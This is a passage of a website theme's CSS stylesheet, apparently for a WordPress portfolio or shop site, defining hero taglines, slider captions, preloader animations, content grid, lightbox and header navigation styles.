    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); }
  50.1% {
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); }
  100% {
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0); } }
  .hero-helper-arrow.init {
    opacity: 1;
    visibility: visible; }
  .single-product .hero-helper-arrow {
    display: none; }

.entry-hero-tagline {
  z-index: 90;
  position: relative;
  width: 100%;
  display: flex;
  line-height: 1.4;
  height: 100vh; }
  body.admin-bar .entry-hero-tagline {
    margin-top: -32px;
    height: calc(100vh - 32px); }
    @media all and (max-width: 782px) {
      body.admin-bar .entry-hero-tagline {
        margin-top: -46px;
        height: calc(100vh - 46px); } }
  .entry-hero-tagline.hero-vertical-text-top {
    align-items: flex-start; }
  .entry-hero-tagline.hero-vertical-text-middle, .entry-hero-tagline.hero-vertical-text-1 {
    align-items: center; }
  .entry-hero-tagline.hero-vertical-text-bottom {
    align-items: flex-end;
    padding-bottom: 7.5vh; }
    @media all and (max-width: 480px) {
      .entry-hero-tagline.hero-vertical-text-bottom {
        padding-bottom: 6.195vh; } }
  .entry-hero-tagline.hero-horizontal-text-left {
    justify-content: flex-start; }
  .entry-hero-tagline.hero-horizontal-text-center {
    justify-content: center; }
  .entry-hero-tagline.hero-horizontal-text-right {
    justify-content: flex-end; }
  .entry-hero-tagline > div {
    width: 100%; }
  .entry-hero-tagline.hero-vertical-text- {
    top: 0 !important; }
    .entry-hero-tagline.hero-vertical-text- > div {
      align-self: flex-end; }
  .entry-hero-tagline.hero-vertical-text-1 h1 {
    padding-bottom: 0 !important; }
  .entry-hero-tagline *:last-child {
    margin-bottom: 0; }
  @media all and (max-height: 600px) and (orientation: landscape) {
    .entry-hero-tagline {
      padding-top: 150px; }
      .entry-hero-tagline > div {
        max-width: none !important; } }
  @media all and (max-height: 400px) and (orientation: landscape) {
    .entry-hero-tagline {
      padding-top: 200px; } }
  .entry-hero-tagline + .grid {
    z-index: 99; }

/* Tagline Defaults that overwrites with the user settings if set them */
.entry-hero-tagline > div {
  width: 47vw; }

@media screen and (max-width: 1680px) {
  .entry-hero-tagline > div {
    width: 57vw; } }

@media screen and (max-width: 1024px) {
  .entry-hero-tagline > div {
    width: 80vw; } }

.hero-slider-captions {
  position: fixed;
  bottom: calc(7% + 4.347826087rem);
  z-index: 99;
  width: 50%;
  max-width: 700px;
  min-width: 260px;
  transform: translate3d(0, 15px, 0);
  opacity: 0;
  visibility: hidden;
  transform-origin: 0 0;
  transform: matrix(0.99939, 0, 0, 1.055, 0, 10);
  transition-delay: 50ms;
  transition: transform 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
  @media screen and (max-width: 768px) {
    .hero-slider-captions {
      width: 65%; } }
  @media screen and (max-width: 340px) {
    .hero-slider-captions {
      min-width: 240px; } }
  .hero-slider-captions .caption {
    font-size: 77px;
    font-weight: 300;
    line-height: 1.1;
    margin-bottom: 20px;
    position: relative; }
    @media screen and (min-width: 2561px) {
      .hero-slider-captions .caption {
        font-size: 77px; } }
    @media screen and (max-width: 1680px) {
      .hero-slider-captions .caption {
        font-size: 67px; } }
    @media screen and (max-width: 1180px) {
      .hero-slider-captions .caption {
        font-size: 57px; } }
    @media screen and (max-width: 768px) {
      .hero-slider-captions .caption {
        font-size: 47px; } }
    @media screen and (max-width: 480px) {
      .hero-slider-captions .caption {
        font-size: 37px; } }
    .hero-slider-captions .caption .title {
      display: inline-block; }
    .hero-slider-captions .caption a.title {
      padding-right: 4.347826087rem; }
    .hero-slider-captions .caption .title:after {
      font-size: 15px;
      width: 42px;
      height: 42px;
      border: 1px solid;
      border-radius: 100%;
      text-align: center;
      line-height: 40px;
      margin-left: 1.5217391304rem;
      margin-top: 1.0869565217rem;
      content: "⟶";
      transition: all 200ms linear;
      display: inline-block;
      position: absolute; }
      .hero-slider-captions .caption .title:after + span {
        padding-right: 42px; }
      @media screen and (min-width: 2560px) {
        .hero-slider-captions .caption .title:after {
          width: 44px;
          height: 44px;
          line-height: 40px; } }
      @media screen and (max-width: 1680px) {
        .hero-slider-captions .caption .title:after {
          width: 40px;
          height: 40px;
          line-height: 38px; } }
      @media screen and (max-width: 1180px) {
        .hero-slider-captions .caption .title:after {
          width: 38px;
          height: 38px;
          line-height: 36px;
          font-size: 14px; } }
      @media screen and (max-width: 768px) {
        .hero-slider-captions .caption .title:after {
          width: 34px;
          height: 34px;
          line-height: 32px;
          font-size: 13px;
          margin-top: 0.8695652174rem; } }
      @media screen and (max-width: 768px) {
        .hero-slider-captions .caption .title:after {
          width: 28px;
          height: 28px;
          line-height: 26px;
          font-size: 12px;
          margin-top: 0.7826086957rem; } }
    .hero-slider-captions .caption .title:hover:after {
      border-color: transparent; }
  .hero-slider-captions .description {
    font-size: 23px;
    line-height: 1.5; }
    @media screen and (min-width: 2561px) {
      .hero-slider-captions .description {
        font-size: 23px; } }
    @media screen and (max-width: 1680px) {
      .hero-slider-captions .description {
        font-size: 22px; } }
    @media screen and (max-width: 1180px) {
      .hero-slider-captions .description {
        font-size: 21px; } }
    @media screen and (max-width: 768px) {
      .hero-slider-captions .description {
        font-size: 20px; } }
    @media screen and (max-width: 480px) {
      .hero-slider-captions .description {
        font-size: 19px; } }
  .hero-slider-captions.active {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
    transform: matrix(1, 0, 0, 1, 0, 0); }
  .hero-slider-captions .cta {
    transform: translate3d(0, 15px, 0);
    opacity: 0;
    visibility: hidden;
    transform-origin: 0 0;
    transform: matrix(0.99939, 0, 0, 1.055, 0, 10);
    transition-delay: 50ms;
    transition: transform 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
    .hero-slider-captions .cta.active {
      opacity: 1;
      visibility: visible;
      transform: translate3d(0, 0, 0);
      transform: matrix(1, 0, 0, 1, 0, 0); }

/* ----- 
    14. Content rules
 -----
*/
body {
  background: #000;
  transition: background 250ms linear, width 250ms linear, margin 250ms linear !important;
  width: 100%;
  overflow-y: scroll; }
  body.kill-overflow {
    position: fixed;
    height: 100%;
    overflow: hidden; }
    body.kill-overflow.admin-bar {
      padding-top: 32px; }
  body.rtl {
    direction: rtl;
    unicode-bidi: embed; }

#site {
  overflow: hidden;
  display: flex;
  min-height: 100vh;
  flex-direction: column;
  transition: all 435ms cubic-bezier(0.72, 0.17, 0.29, 0.87);
  position: relative;
  left: 0;
  top: 0; }
  .rtl #site {
    right: 0;
    left: auto; }
  #site.animate {
    transition: left 400ms cubic-bezier(0.23, 1, 0.32, 1), top 470ms cubic-bezier(0.39, 0.575, 0.565, 1), opacity 470ms cubic-bezier(0.39, 0.575, 0.565, 1); }
  #site.out {
    opacity: 0;
    top: -50px; }

.header-content-wrapper {
  min-height: 100%;
  margin: 0 auto; }

.wrapper {
  margin: auto;
  position: relative;
  width: 90%;
  max-width: 2560px; }
  @media screen and (max-width: 768px) {
    .wrapper {
      width: 80%; } }
  @media screen and (min-width: 1025px) {
    .inverted-caption-enabled .wrapper {
      width: 85%; } }
#content {
  padding-bottom: 300px;
  flex: 1;
  /*.single-post.no-footer-1 &, .single-portfolio.no-footer-1 & {
		@include at-query($max, $lap) {
			padding-bottom: 250px;
		}
		@include at-query($max, $palm) {
			padding-bottom: 200px;
		}
	}*/ }
  @media screen and (max-width: 1680px) {
    #content {
      padding-bottom: 250px; } }
  @media screen and (max-width: 1280px) {
    #content {
      padding-bottom: 200px; } }
  @media screen and (max-width: 768px) {
    #content {
      padding-bottom: 150px; } }
  @media screen and (max-width: 480px) {
    #content {
      padding-bottom: 100px; } }
#primary {
  transition: all 300ms cubic-bezier(0.39, 0.575, 0.565, 1);
  z-index: 999; }
  #primary.close {
    opacity: 0;
    transform: translate3d(0, -20px, 0); }
    #primary.close .summary.stick {
      right: 0 !important; }

.entry-content {
  position: relative;
  z-index: 98;
  *zoom: 1; }
  .entry-content:after {
    content: '';
    display: table;
    clear: both; }
  .entry-content .grid:not(:last-of-type) {
    margin-bottom: -50px; }

.grid__item.center {
  margin-left: auto;
  margin-right: auto;
  display: block;
  padding-left: 0; }

.grid__item.margin {
  margin-bottom: 0; }

.grid__item.border-left:before {
  content: "";
  display: block;
  position: absolute;
  width: 1px;
  height: 100%;
  background: #000;
  margin-top: 170px;
  margin: 0px -3.915vw;
  opacity: 0.079; }

.grid__item.border-right:before {
  content: "";
  display: block;
  position: absolute;
  right: 0;
  width: 1px;
  height: 100%;
  background: #000;
  margin-top: 170px;
  margin: 0px -3.915vw;
  opacity: 0.079; }

.grid__item.border-col:before {
  content: "";
  display: block;
  position: absolute;
  width: 1px;
  height: 100%;
  background: #000;
  margin: 0 auto;
  left: 1%;
  right: 1%;
  opacity: 0.079; }

.entry-content > *:not(.grid), .entry-content > .grid > .grid__item, .entry-content > p > img, .entry-content > p > iframe, .entry-footer, .entry-archive, .single-product .summary > *, .single-product .images-view, .single-product .thumbnails img, .single-product .content-holder .grid__item, .shop_table tr, .cart-collaterals, .page-template-template-portfolio .entry-hero-tagline, .page-template-template-portfolio .post-navigation {
  transform: translate3d(0, 30px, 0);
  opacity: 0;
  visibility: hidden;
  transform-origin: 0 0;
  transform: matrix(0.99939, 0, 0, 1.055, 0, 10);
  transition-delay: 50ms;
  transition: transform 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
  .entry-content > *:not(.grid).active, .entry-content > .grid > .grid__item.active, .entry-content > p > img.active, .entry-content > p > iframe.active, .entry-footer.active, .entry-archive.active, .single-product .summary > *.active, .single-product .images-view.active, .single-product .thumbnails img.active, .single-product .content-holder .grid__item.active, .shop_table tr.active, .cart-collaterals.active, .page-template-template-portfolio .entry-hero-tagline.active, .page-template-template-portfolio .post-navigation.active {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
    transform: matrix(1, 0, 0, 1, 0, 0); }

.shop_table tr.no-transition, .cart-collaterals.no-transition {
  transition: none !important; }

#preloader {
  position: fixed;
  top: 0;
  left: 0;
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 5px;
  z-index: 999;
  transition: all 300ms linear;
  pointer-events: none; }
  #preloader::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 3px;
    background-color: #000;
    -webkit-animation: elastica 2.555s cubic-bezier(1, 0, 0, 1) infinite;
    -moz-animation: elastica 2.555s cubic-bezier(1, 0, 0, 1) infinite;
    -o-animation: elastica 2.555s cubic-bezier(1, 0, 0, 1) infinite;
    animation: elastica 2.555s cubic-bezier(1, 0, 0, 1) infinite; }

@-webkit-keyframes elastica {
  0% {
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1); }
  50% {
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); }
  50.1% {
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    -o-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); }
  100% {
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    -o-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1); } }

@-moz-keyframes elastica {
  0% {
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1); }
  50% {
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); }
  50.1% {
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    -o-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); }
  100% {
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    -o-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1); } }

@-o-keyframes elastica {
  0% {
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1); }
  50% {
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); }
  50.1% {
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    -o-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); }
  100% {
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    -o-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1); } }

@keyframes elastica {
  0% {
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1); }
  50% {
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); }
  50.1% {
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    -o-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); }
  100% {
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    -o-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1); } }
  #preloader.all-aboard {
    opacity: 0;
    visibility: hidden; }

/* other - parallax and padding !! */
.parallax-bg:before,
.parallax-bg {
  position: relative;
  background-attachment: fixed;
  background-position: center 0;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
  transform: none;
  transition: none; }

.top-large-padding {
  padding-top: 250px; }

.bottom-large-padding {
  padding-bottom: 250px; }

.top-medium-padding {
  padding-top: 100px; }

.bottom-medium-padding {
  padding-bottom: 100px; }

.top-small-padding {
  padding-top: 50px; }
  .top-small-padding.important {
    padding-top: 50px !important; }

.bottom-small-padding {
  padding-bottom: 50px; }
  .bottom-small-padding.important {
    padding-bottom: 50px !important; }

.kcm .grid__item.no-right-margin {
  padding-right: 0; }

.kcm .grid__item.no-bottom-margin {
  margin-bottom: 0; }

.full-width {
  position: relative;
  width: 100vw !important;
  height: 100%;
  padding-left: 0;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat; }
  .full-width:before {
    position: relative;
    content: "";
    display: block;
    width: inherit;
    height: 0;
    left: inherit; }
  .full-width img, .full-width a {
    max-width: none;
    width: 100%; }

.fancybox-image, .fancybox-iframe {
  display: block;
  width: 100%;
  height: 100%; }

.fancybox-skin {
  padding: 50px !important;
  box-shadow: none !important; }
  @media all and (max-width: 640px) {
    .fancybox-skin {
      padding: 0 !important; } }
.fancybox-close {
  right: 25px;
  top: 50px; }
  @media all and (max-width: 640px) {
    .fancybox-close {
      right: 0;
      top: 25px; } }
.popping-img {
  z-index: 100; }

.popping-img:hover {
  z-index: 1000; }

.popping-img-center img {
  pointer-events: none;
  position: absolute;
  opacity: 0;
  transform: matrix(0.99939, 0.02489, 0, 1.055, 0, 27);
  transition: transform 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }

.popping-img-left {
  text-align: left;
  width: fit-content;
  left: 0;
  margin-right: auto; }

.popping-img-left img {
  pointer-events: none;
  position: absolute;
  opacity: 0;
  transform: matrix(0.99939, 0.02489, 0, 1.055, 0, 27) translate(50%, -50%);
  transition: transform 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }

.popping-img-right {
  text-align: right;
  width: fit-content;
  right: 0;
  margin-left: auto; }

.popping-img-right img {
  pointer-events: none;
  position: absolute;
  opacity: 0;
  transform: matrix(0.99939, 0.02489, 0, 1.055, 0, 27) translate(-50%, -50%);
  transition: transform 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }

.popping-img-center:hover img {
  opacity: 1;
  transform: matrix(1, 0, 0, 1, 0, 0); }

.popping-img-left:hover img {
  opacity: 1;
  transform: matrix(1, 0, 0, 1, 0, 0) translate(50%, -50%); }

.popping-img-right:hover img {
  opacity: 1;
  transform: matrix(1, 0, 0, 1, 0, 0) translate(-50%, -50%); }

.rounded-img {
  border-radius: 50%; }

/*Removing footer feature*/
.single-portfolio.no-footer-1 #site-footer,
.single-post.no-footer-1 #site-footer {
  height: 100px; }
  .single-portfolio.no-footer-1 #site-footer .widget,
  .single-post.no-footer-1 #site-footer .widget {
    visibility: hidden;
    display: none; }
  .single-portfolio.no-footer-1 #site-footer .footer-content-holder,
  .single-post.no-footer-1 #site-footer .footer-content-holder {
    width: 100%;
    order: 2; }
  .single-portfolio.no-footer-1 #site-footer #site-footer,
  .single-post.no-footer-1 #site-footer #site-footer {
    display: flex;
    flex-direction: column; }
  .single-portfolio.no-footer-1 #site-footer #site-actions-up,
  .single-post.no-footer-1 #site-footer #site-actions-up {
    position: relative;
    order: 1;
    margin: 0;
    align-self: center;
    margin: 0 auto 7.8260869565rem;
    bottom: auto !important;
    display: flex;
    width: fit-content;
    left: -5px; }
  .single-portfolio.no-footer-1 #site-footer #site-actions-up .text,
  .single-post.no-footer-1 #site-footer #site-actions-up .text {
    display: none; }

.edit-link {
  max-height: 20px; }

.edit-link:after {
  display: none; }

.flickity-prev-next-button {
  width: 35px;
  height: 35px;
  transform: none;
  top: auto;
  bottom: 24px; }
  .flickity-prev-next-button svg {
    width: 100% !important;
    height: 100% !important;
    left: 0;
    text-align: center; }
    .flickity-prev-next-button svg path {
      stroke: none !important;
      position: relative;
      transform: scale(3.2); }
  .flickity-prev-next-button.previous {
    left: 50%;
    right: auto;
    margin-left: -40px; }
    .flickity-prev-next-button.previous svg {
      left: 25px;
      top: 23px;
      transform-origin: top left;
      transform: rotate(180deg); }
  .flickity-prev-next-button.next {
    left: 50%;
    right: auto;
    margin-left: 5px; }
    .flickity-prev-next-button.next svg {
      left: auto;
      right: -10px;
      top: 12px; }

body.gap-0 #content, body.gap- #content {
  padding-top: 0 !important; }

.page-links {
  clear: both;
  font-size: 1.9565217391rem;
  justify-content: space-between;
  width: 100%;
  text-align: center;
  margin: 45px auto -50px;
  font-weight: 700; }
  .page-links a, .page-links span {
    font-weight: 400; }

.artifact-slider .carousel-cell {
  font-size: 1.33vw;
  line-height: 1.375; }
  @media screen and (min-width: 2561px) {
    .artifact-slider .carousel-cell {
      font-size: 33px; } }
  @media screen and (max-width: 1680px) {
    .artifact-slider .carousel-cell {
      font-size: 1.733vw; } }
  @media screen and (max-width: 1180px) {
    .artifact-slider .carousel-cell {
      font-size: 2.1675vw; } }
  @media screen and (max-width: 768px) {
    .artifact-slider .carousel-cell {
      font-size: 3.39397vw; } }
  @media screen and (max-width: 480px) {
    .artifact-slider .carousel-cell {
      font-size: 5.3915vw; } }
.artifact-slider:not(.flickity-enabled) .carousel-cell {
  opacity: .001; }

.grid.kcm > .grid__item:last-child {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important; }

.archive .category-description {
  display: inline-block;
  font-size: 19px;
  font-weight: normal;
  line-height: 1.5em;
  max-width: 50%;
  margin-top: 48px; }

/* ----- 
    15. Header
 -----
*/
#site-header {
  pointer-events: none;
  padding: 90px 0;
  z-index: 9998;
  position: relative;
  transition: background 150ms linear, padding 200ms linear; }
  @media screen and (max-width: 768px) {
    #site-header {
      padding: 75px 0; } }
  @media screen and (max-width: 480px) {
    #site-header {
      padding: 50px 0 40px; } }
  @media all and (max-height: 600px) and (orientation: landscape) {
    #site-header {
      padding: 40px 0 30px; } }
  @media all and (max-height: 400px) and (orientation: landscape) {
    #site-header {
      padding: 30px 0 25px; } }
  #site-header h1, #site-header h2 {
    margin: 0; }
  #site-header.sticky {
    position: fixed;
    top: 0;
    margin-top: 0;
    width: 100%; }
    body.admin-bar #site-header.sticky {
      top: 32px; }
      @media all and (max-width: 782px) {
        body.admin-bar #site-header.sticky {
          top: 46px; } }
    #site-header.sticky.add-bg {
      padding-top: 30px;
      padding-bottom: 30px; }
      @media screen and (max-width: 768px) {
        #site-header.sticky.add-bg {
          padding-top: 20px;
          padding-bottom: 20px; } }
    #site-header.sticky.animate {
      transition: transform 250ms linear, background 150ms linear, padding 200ms linear !important;
      transform: translate3d(0, 0, 0) !important; }
    #site-header.sticky.hhide {
      transform: translate3d(0, -100%, 0) !important; }
    #site-header.sticky:after {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: inherit;
      content: "";
      display: block;
      z-index: 99;
      opacity: 0;
      visibility: hidden;
      transition: all 250ms linear; }
    #site-header.sticky.overlay:after {
      opacity: 1;
      visibility: visible; }
  .has-sticky-header-always #site-header, .has-sticky-header-always-enabled #site-header {
    transform: none; }
  #site-header .site-header-holder {
    display: flex;
    align-items: center;
    justify-content: space-between; }

#site-logo {
  pointer-events: all; }
  #site-logo h1, #site-logo h2 {
    line-height: 1;
    font-size: 23px; }
  #site-logo.image-logo-enabled h1, #site-logo.image-logo-enabled h2 {
    line-height: 0; }
  #site-logo.image-logo-enabled img {
    vertical-align: middle;
    max-width: none;
    width: auto;
    margin: 0; }
  #site-logo.image-logo-disabled span {
    font: bold 1.4347826087rem;
    color: #fff; }
  #site-logo img.mobile-logo {
    display: none; }
  @media screen and (max-width: 420px) {
    #site-logo img.has-mobile-logo {
      display: none; }
    #site-logo img.mobile-logo {
      display: block; } }
  @media all and (max-height: 480px) and (orientation: landscape) {
    #site-logo img.has-mobile-logo {
      display: none; }
    #site-logo img.mobile-logo {
      display: block; } }
#site-navigation {
  pointer-events: all; }

#site-navigation .top-menu {
  font-size: 11px;
  line-height: 1;
  font-weight: bold;
  text-transform: uppercase;
  position: relative; }
  #site-navigation .top-menu ul {
    list-style: none; }

.top-menu {
  position: relative;
  margin: 0;
  z-index: 10;
  list-style: none;
  right: -7px;
  font-size: 10px;
  line-height: 1;
  font-weight: bold;
  text-transform: uppercase; }
  .rtl .top-menu {
    left: -7px;
    right: auto; }
  .top-menu li {
    display: inline-block;
    margin-bottom: 0 !important;
    padding: 9px 7px;
    letter-spacing: 1px;
    transition: all 200ms linear;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    transition: all 0.375s cubic-bezier(0.29, 0.09, 0.22, 0.98); }
    .top-menu li:not(:first-child) {
      margin-left: 45px; }
    .rtl .top-menu li:not(:first-child) {
      margin-right: 45px;
      margin-left: 0; }
    .top-menu li a:after {
      margin-top: 3px; }
    .top-menu li.current-menu-item > a:after, .top-menu li.current-menu-parent > a:after {
      width: 100%; }
    .top-menu li.swap-search {
      opacity: 0;
      visibility: hidden; }
    .top-menu li.listening {
      opacity: 0.25;
      -webkit-transform: translate3d(0, -35px, 0);
      transform: translate3d(0, -35px, 0);
      transition: opacity 0.475s ease 0.139s, transform 0.475s ease 0.139s; }
    .top-menu li.hidep {
      opacity: 0.025;
      pointer-events: none;
      transition: opacity 0.375s ease 0.199s, transform 0.555s cubic-bezier(0.29, 0.09, 0.22, 0.98) 0.139s; }
    .top-menu li.listen-active {
      opacity: 1; }
    .top-menu li.listen-active.phovered > a {
      opacity: 0.35; }
    .top-menu li > a:after {
      opacity: 1;
      transition: all 0.375s ease;
      -webkit-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0); }
    .top-menu li.listen-active.phovered > a:after {
      opacity: 0;
      transition: all 0.375s ease 0.139s;
      -webkit-transform: translate3d(0, -5px, 0);
      transform: translate3d(0, -5px, 0); }
    .top-menu li.phovered:hover {
      opacity: 1;
      transition: all 0.3375s cubic-bezier(0.29, 0.09, 0.22, 0.98) 0.215s;
      -webkit-transform: translate3d(0, -35px, 0);
      transform: translate3d(0, -35px, 0); }
    .top-menu li.no-dis {
      -webkit-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0); }
    .top-menu li.phovered .sub-menu {
      opacity: 1;
      visibility: visible;
      transform: matrix(1, 0, 0, 1, 0, 0);
      transition: opacity 0.51501s cubic-bezier(0.29, 0.09, 0.22, 0.98) 0.315s, transform 575ms cubic-bezier(0.29, 0.09, 0.22, 0.98) 0.315s;
      pointer-events: auto; }
    .top-menu li .arrow, .top-menu li .back-to-menu {
      display: none; }
    .top-menu li .meta, .top-menu li .arrow, .top-menu li .back-to-menu {
      display: none; }

.no-touchevents .subtle-fade .top-menu > li:not(:hover), .no-touchevents .subtle-fade > a {
  opacity: .2 !important; }

.top-menu .sub-menu {
  position: absolute;
  padding-top: 25px;
  opacity: 0;
  visibility: hidden;
  top: 18px;
  transition: all 120ms linear;
  margin: 0 !important;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  flex-direction: row;
  transform-origin: left center;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  transform: matrix(0.99939, 0.0145, 0, 1.111, 0, 3);
  transition: opacity 0.1501s cubic-bezier(0.29, 0.09, 0.22, 0.98), transform 175ms cubic-bezier(0.29, 0.09, 0.22, 0.98);
  pointer-events: none; }
  .top-menu .sub-menu li:not(:first-child) {
    margin-left: 18px; }
  .top-menu .sub-menu li:first-of-type {
    margin-left: 2px; }
  .rtl .top-menu .sub-menu li:not(:first-child) {
    margin-right: 18px;
    margin-left: 0; }
  .rtl .top-menu .sub-menu li:first-of-type {
    margin-right: -7px;
    margin-left: 0; }
